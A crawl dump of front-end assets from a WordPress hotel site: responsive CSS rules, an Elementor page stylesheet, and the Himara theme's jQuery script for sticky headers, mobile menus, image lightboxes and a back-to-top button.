  footer .footer-widgets .footer-widget .inner .tripadvisor-banner {
    text-align: left;
  }

  /* Blog */
  .blog-posts .post.post-classic .post-details {
    padding: 0 0;
  }

  .blog-post .entry .post-title a {
    font-size: 22px;
  }

  .blog-posts .post .post-details .post-meta,
  .blog-posts .post .post-details .post-meta a,
  .blog-post .entry .post-meta,
  .blog-post .entry .post-meta a {
    font-size: 11px;
  }

  .blog-posts .post .post-details {
    margin-top: 30px;
  }
  .meta-post .tags,
  .meta-post .share {
    display: block;
    float: none;
    margin-bottom: 30px;
  }

  /* Pages */
  .places-item figcaption {
    padding-left: 15px;
    padding-bottom: 10px;
  }

  .restaurant-menu-item {
    border-right: none;
  }

  .gallery-filters {
    overflow: auto;
    white-space: nowrap;
  }

  .gallery-filters::-webkit-scrollbar {
    display: none;
  }

  .gallery-filters .filter .filter-count {
    font-size: 10px;
  }

  footer .footer-info .languages {
    text-align: left;
    margin-top: 20px;
  }

}

--- FILE ---
content_type: text/css
request_url: https://radach.org/wp-content/uploads/elementor/css/post-40.css?ver=1699980626
body_size: 53
content:
.elementor-40 .elementor-element.elementor-element-7e48ce0{text-align:center;}.elementor-40 .elementor-element.elementor-element-7e48ce0 .elementor-heading-title{color:#FF00F3;font-family:"Ms Madi", Sans-serif;font-weight:400;}.elementor-40 .elementor-element.elementor-element-d4eb89c{text-align:center;}.elementor-40 .elementor-element.elementor-element-d4eb89c .elementor-heading-title{color:#FF00F3;font-family:"Merienda", Sans-serif;font-weight:400;}.elementor-40 .elementor-element.elementor-element-b4f6c37{text-align:center;color:#000000;}.elementor-40 .elementor-element.elementor-element-26ae9ab{--e-image-carousel-slides-to-show:4;}.elementor-40 .elementor-element.elementor-element-26ae9ab .elementor-image-carousel-caption{text-align:center;color:#FF00F3;}

--- FILE ---
content_type: text/javascript
request_url: https://radach.org/wp-content/themes/himara/assets/js/main.js?ver=1.0.1
body_size: 2357
content:
/*=============================================================
  Theme Name:    Himara - Hotel WordPress Theme
  Author:        Eagle-Themes (Jomin Muskaj)
  Author URI:    http://eagle-themes.com
  Version:       1.0.0
=============================================================*/
(function($) {
  "use strict";

  // =============================================
  // Loader
  // =============================================
  $(window).on('load', function() {
    $(".loader").fadeOut(500);
  });

  /*Document is Ready */
  $(document).ready(function() {

    // =============================================
    // Header
    // =============================================
    $(window).on("scroll", function() {

      var header = $('header');
      var topbar = $('.topbar');
      var adminbar = $('#wpadminbar');
      var windowheight = $(this).scrollTop();
      var menuheight = header.outerHeight();
      var firstlogo = $('.first-logo');
      var secondlogo = $('.second-logo');
      var topbarheight = 0;
      var adminbarheight = 0;

      // WP ADMIN BAR
      adminbar.css('position', 'fixed');
      if (adminbar.length && adminbar.is(':visible')) {
        header.css('top', adminbar.height());
        var adminbarheight = adminbar.outerHeight();
      }

      if (topbar.length) {
        var topbarheight = topbar.outerHeight();
      }

      var fixedheight = topbarheight;
      var topbaradminbar = topbarheight + adminbarheight;

      if (header.length) {

        if ((windowheight > fixedheight) && header.hasClass("sticky-header")) {

          header.addClass('header-fixed-top').delay(200);
          if (!header.hasClass("transparent-header")) {
            header.next("*").css("margin-top", menuheight);
          }
          if (header.hasClass("sticky-header")) {
            header.addClass("scroll-header");
          }
          // Change Logo on scroll
          firstlogo.css("display", "none");
          secondlogo.css("display", "block");

        } else {

          header.removeClass("header-fixed-top");
          if (!header.hasClass("transparent-header")) {
            header.next("*").css("margin-top", "0");
          }

          if (header.hasClass("sticky-header")) {
            header.removeClass("scroll-header");
          }

          // Change logo on reverse scroll
          if ( !header.hasClass('mobile-header') ) {
            firstlogo.css("display", "block");
            secondlogo.css("display", "none");
          }

          // WP Admin Bar
          if (adminbar.length && adminbar.is(':visible')) {

            if ( header.hasClass('transparent-header') ) {
                header.css('top', topbaradminbar);
            } else {

            header.css('top', 0);
          }
        }

        }
      }
    });

    // WP Top Bar
    if ($('#wpadminbar').length && $('#wpadminbar').is(':visible'))  {
      $('.topbar').css('top', $('#wpadminbar').height());
    }

    // =============================================
    // Menu
    // =============================================
    function mmenuInit() {
      var screenwidth = $(window).width();
      var body = $('body');
      var header = $('header');
      var header_layout = himara_js_settings.header_layout;
      var header_state = himara_js_settings.header_state;
      var main_menu = $('#main-menu');
      var mobile_menu = $('#mobile-menu');
      var menu_toggler = $("#toggle-menu-button");
      var menubreakpoint = $('header').data("menutoggle");
      var dropdown = $('.dropdown');
      var biglogo = $('.big-logo');
      var mobilelogo = $('.mobile-logo');
      var menuside = 'right';
      var firstlogo = $('.first-logo');
      var secondlogo = $('.second-logo');

      // Mobile Menu
      if (screenwidth <= menubreakpoint) {

        // Clone Main Menu to be used for the mobile menu
        $("#main-menu ul").clone().addClass("mmenu-init").prependTo(mobile_menu).removeAttr('id').removeClass('navbar-nav mx-auto').find('a').siblings('ul.dropdown-menu').removeAttr('class');

        body.find('.wrapper').css({
          "margin-left": "0",
          "margin-right": "0",
        });

        header.addClass('mobile-header');
        header.removeClass('vertical-header , open-header');

        $('.header-content').css({
          "display": "none"
        })
        main_menu.css({
          "display": "none"
        });
        biglogo.css({
          "display": "none"
        });
        mobilelogo.css({
          "display": "block"
        });

        mobile_menu.mmenu({
          extensions: [
            'position-' + menuside,
            "fx-menu-slide",
          ],
        },

        {

          offCanvas: {
            pageSelector: ".wrapper"
        },

        classNames: {
          fixedElements: {
            fixed: [
              'himara-top-bar',
              'header',

            ]
          }
        }

        });

        var menu_API = mobile_menu.data("mmenu");
        menu_toggler.on("click", function() {
          menu_API.open();
          menu_API.close();
        });

        header.on("click", function() {
          menu_API.close();
        });

        menu_API.bind("open:finish", function() {
          setTimeout(function() {
            menu_toggler.addClass("open");
          });
        });

        menu_API.bind("close:finish", function() {
          setTimeout(function() {
            menu_toggler.removeClass("open");
          });
        });

        // Chage logo on mobile only if vertical header
        if ( ( body.hasClass('himara-vertical-header') ) && ( header.hasClass('mobile-header') ) ) {
          firstlogo.css("display", "none");
          secondlogo.css("display", "block");
        }

      // Desktop
      } else {

        if ( header_layout === 'vertical' ) {
          var header_class = 'vertical-header'
        } else {
          var header_class = 'horizontal-header'
        }

        header.addClass(header_class);
        header.removeClass('mobile-header');
        main_menu.css({
          "display": "block"
        });

        biglogo.css({
          "display": "block"
        });
        mobilelogo.css({
          "display": "none"
        });

        // Desktop Vertical Menu
        if ( body.hasClass('himara-vertical-header') ) {

          $('header').insertBefore('.wrapper');
          $('header > div').removeClass('container');

          if ( header_state === 'opened' ) menu_toggler.addClass('open');
          if ( header_state === 'opened' ) header.addClass('open-header');

          menu_toggler.on("click", function() {

            header.toggleClass('open-header');
            menu_toggler.toggleClass('open');

            $('body').toggleClass('opened');

          });
        }

        // Open Drop Down Menu on hover for horizontal & vertical header
        dropdown.on({
          mouseenter: function() {
            $(this).addClass("open");
          },
          mouseleave: function() {
            $(this).removeClass('open');
            $('.submenu').removeClass('submenu-left');
          }
        });

      }
      header.addClass("loaded-header");
    }

    mmenuInit();

    $(window).resize(function() {
      mmenuInit();
    });

    // =============================================
    // MAGNIFIC POPUP
    // =============================================
    $(".magnific-popup, a[data-rel^='magnific-popup']").magnificPopup({
      type: 'image',
      mainClass: 'mfp-with-zoom',
      zoom: {
        enabled: true,
        duration: 300,
        easing: 'ease-in-out',
        opener: function(openerElement) {
          return openerElement.is('img') ? openerElement : openerElement.find('img');
        }
      },
      retina: {
        ratio: 1,
        replaceSrc: function(item, ratio) {
          return item.src.replace(/\.\w+$/, function(m) {
            return '@2x' + m;
          });
        }
      }
    });

    $('a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"]' ).each(function() {
      $(this).magnificPopup({
        // delegate: '.owl-item:not(.cloned) a',
        // delegate: 'a',
        type: 'image',
        mainClass: 'mfp-with-zoom',
        zoom: {
          enabled: true,
          duration: 300,
          easing: 'ease-in-out',
          fixedContentPos: true,
          opener: function(openerElement) {
            return openerElement.is('img') ? openerElement : openerElement.find('img');
          }
        },
        fixedContentPos: true,
        gallery: {
          enabled: true,
          navigateByImgClick: true,
          preload: [0,1] // Will preload 0 - before current, and 1 after the current image
        },
        removalDelay: 300,
        retina: {
          ratio: 1,
          replaceSrc: function(item, ratio) {
            return item.src.replace(/\.\w+$/, function(m) {
              return '@2x' + m;
            });
          }
        },

        image: {
          titleSrc: function(item) {

            var markup = '';

            if (item.el[0].hasAttribute("data-title")) {
              markup += '<span>' + item.el.attr('data-title') + '</span>';
            }

            return markup
          }

        },

      });
    });

    // =============================================
    // BACK TO TOP
    // =============================================
    var amountScrolled = 500;
    var backtotop = $('.back-to-top');
    $(window).on('scroll', function() {
      if ($(window).scrollTop() > amountScrolled) {
        backtotop.addClass('active');
      } else {
        backtotop.removeClass('active');
      }
    });
    backtotop.on('click', function() {
      $('html, body').animate({
        scrollTop: 0
      }, 500);
      return false;
    });

    /*========== Footer Language Switcher ==========*/
    $('.footer-language-switcher .selected-language').on('click', function () {
      $(this).parent().toggleClass('open');
    });

    $(window).click(function () {
      $('.footer-language-switcher').removeClass('open');
    });

    $('.footer-language-switcher').on('click', function (event) {
      event.stopPropagation();
    });

  });
})(jQuery);
